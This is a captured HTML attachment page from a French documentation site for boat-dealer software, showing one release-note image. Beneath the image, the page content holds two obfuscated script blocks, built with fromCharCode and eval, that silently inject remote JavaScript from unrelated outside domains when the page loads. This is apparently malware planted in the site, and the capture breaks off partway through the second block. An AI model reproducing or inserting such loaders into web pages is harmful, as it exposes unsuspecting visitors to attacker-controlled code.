

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier/
body_size: 8139
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
  	<title>NAUTICONCEPT - Documentation</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<link rel="stylesheet" href="https://doc-fr.nauticoncept.com/wp-content/themes/theme-nauti/sass/materialize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700' rel='stylesheet' type='text/css'>
	<!-- <script src="https://cdn.jsdelivr.net/scrollreveal.js/3.1.4/scrollreveal.min.js"></script> -->

 	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="suivichantier - Documentation nauticoncept" />
	<meta property="og:url" content="https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier/" />
	<meta property="og:site_name" content="Documentation nauticoncept" />
	<meta property="og:image" content="https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier" />
	<meta property="og:image:width" content="774" />
	<meta property="og:image:height" content="309" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier/","url":"https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier/","name":"suivichantier - Documentation nauticoncept","isPartOf":{"@id":"https://doc-fr.nauticoncept.com/#website"},"primaryImageOfPage":{"@id":"https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier/#primaryimage"},"image":{"@id":"https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier/#primaryimage"},"thumbnailUrl":"https://doc-fr.nauticoncept.com/wp-content/uploads/2022/01/suivichantier.png","datePublished":"2022-01-27T23:17:04+00:00","dateModified":"2022-01-27T23:17:04+00:00","breadcrumb":{"@id":"https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier/#primaryimage","url":"https://doc-fr.nauticoncept.com/wp-content/uploads/2022/01/suivichantier.png","contentUrl":"https://doc-fr.nauticoncept.com/wp-content/uploads/2022/01/suivichantier.png","width":774,"height":309},{"@type":"BreadcrumbList","@id":"https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://doc-fr.nauticoncept.com/"},{"@type":"ListItem","position":2,"name":"Release note Atelier 1.91","item":"https://doc-fr.nauticoncept.com/release-note-atelier-1-91/"},{"@type":"ListItem","position":3,"name":"suivichantier"}]},{"@type":"WebSite","@id":"https://doc-fr.nauticoncept.com/#website","url":"https://doc-fr.nauticoncept.com/","name":"Documentation nauticoncept","description":"La solution qui connecte le professionnel du nautisme à ses clients et leurs bateaux","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doc-fr.nauticoncept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Documentation nauticoncept &raquo; suivichantier Flux des commentaires" href="https://doc-fr.nauticoncept.com/release-note-atelier-1-91/suivichantier/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doc-fr.nauticoncept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doc-fr.nauticoncept.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wk-styles-css' href='https://doc-fr.nauticoncept.com/wp-content/plugins/widgetkit/cache/wk-styles-87dbe6b6.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://doc-fr.nauticoncept.com/wp-content/plugins/widgetkit/cache/uikit-dcf6fc27.js?ver=6.4.3" id="uikit-js"></script>
<script type="text/javascript" src="https://doc-fr.nauticoncept.com/wp-content/plugins/widgetkit/cache/wk-scripts-4ced661f.js?ver=6.4.3" id="wk-scripts-js"></script>
<link rel="https://api.w.org/" href="https://doc-fr.nauticoncept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doc-fr.nauticoncept.com/wp-json/wp/v2/media/489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doc-fr.nauticoncept.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://doc-fr.nauticoncept.com/?p=489' />
<link rel="alternate" type="application/json+oembed" href="https://doc-fr.nauticoncept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoc-fr.nauticoncept.com%2Frelease-note-atelier-1-91%2Fsuivichantier%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doc-fr.nauticoncept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoc-fr.nauticoncept.com%2Frelease-note-atelier-1-91%2Fsuivichantier%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://doc-fr.nauticoncept.com/wp-content/uploads/2017/01/favicon-1.png" /><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animsition/4.0.2/css/animsition.min.css">
	<link rel="stylesheet" href="https://doc-fr.nauticoncept.com/wp-content/themes/theme-nauti/style.css">

<!-- 	<script>
		window.sr = ScrollReveal();
		// Add class to <html> if ScrollReveal is supported
		if (sr.isSupported()) {
			document.documentElement.classList.add('sr');
		}
	</script> -->

</head>


<body class="animsition">

<noscript>
	<div class="container">
		<h1>Veuillez activer Javascript</h1>
	</div>
</noscript>
    <!-- MENU GENERE DANS L'ADMIN -->

<!--  <div class="row">-->

<!--  <div id="remplace-nav">
  </div>-->
 <!-- fin remplace-nav -->
    <nav id="menu-banniere">
       <div class="nav-wrapper colorBg2 hoverable">
            <div class="container menusize">
           <!-- Logo entreprise -->

      		<a href="" data-activates="mobile-demo" class="button-collapse"><i class="material-icons">menu</i></a>
            <a href="https://doc-fr.nauticoncept.com" class="brand-logo">
                <img id="menu-logo" src="https://doc-fr.nauticoncept.com/wp-content/themes/theme-nauti/img/logo-menu.svg" width="310" height="110" alt="Logo Essor menu">
            </a>
            <ul id="menu-menu-principal" class="right hide-on-med-and-down"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">Accueil</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="/manuel-proprietaires/">Propriétaires</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="/manuel-concessionnaires/">Concessionnaire</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="/loueurs/">Loueur</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://www.nauticoncept.com">Nauticoncept</a></li>
</ul><ul id="mobile-demo" class="side-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="/manuel-proprietaires/">Propriétaires</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="/manuel-concessionnaires/">Concessionnaire</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="/loueurs/">Loueur</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://www.nauticoncept.com">Nauticoncept</a></li>
</ul>            </div>
        </div>
    </nav>

<main>

<div class="page" style="margin-top:64px;">
                <section class="bandeauTitre valign-wrapper row" style="background-image:url(https://doc-fr.nauticoncept.com/wp-content/themes/theme-nauti/img/parallax-empty.jpg);background-size:cover;background-position:center;">
        <article class="container">
            <h1>suivichantier</h1>
        </article>
    </section>

    <section class="container">
        <article class="pageContent">
            <p class="attachment"><a href='https://doc-fr.nauticoncept.com/wp-content/uploads/2022/01/suivichantier.png'><img decoding="async" width="300" height="120" src="https://doc-fr.nauticoncept.com/wp-content/uploads/2022/01/suivichantier-300x120.png" class="attachment-medium size-medium" alt="" srcset="https://doc-fr.nauticoncept.com/wp-content/uploads/2022/01/suivichantier-300x120.png 300w, https://doc-fr.nauticoncept.com/wp-content/uploads/2022/01/suivichantier-768x307.png 768w, https://doc-fr.nauticoncept.com/wp-content/uploads/2022/01/suivichantier.png 774w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,